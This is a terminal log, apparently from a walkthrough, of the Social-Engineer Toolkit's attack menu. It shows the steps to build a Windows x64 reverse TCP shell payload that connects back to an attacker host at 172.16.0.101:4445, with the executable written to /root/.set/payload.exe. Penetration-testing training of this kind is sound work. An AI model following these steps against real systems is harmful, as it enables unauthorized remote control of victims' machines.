 The one stop shop for all of your SE needs.
The Social-Engineer Toolkit is a product of TrustedSec.
Visit: https://www.trustedsec.com
It's easy to update using the PenTesters Framework! (PTF)
Visit https://github.com/trustedsec/ptf to update all your tools!
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to attacker
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back to attacker
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to attacker
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterpreter
6) Windows Meterpreter Egress Buster Spawn a meterpreter shell and find a port home via multiple ports
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use Meterpreter
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Reverse Meterpreter
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>4
set:payloads> IP address for the payload listener (LHOST):172.16.0.101
set:payloads> Enter the PORT for the reverse listener:4445
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):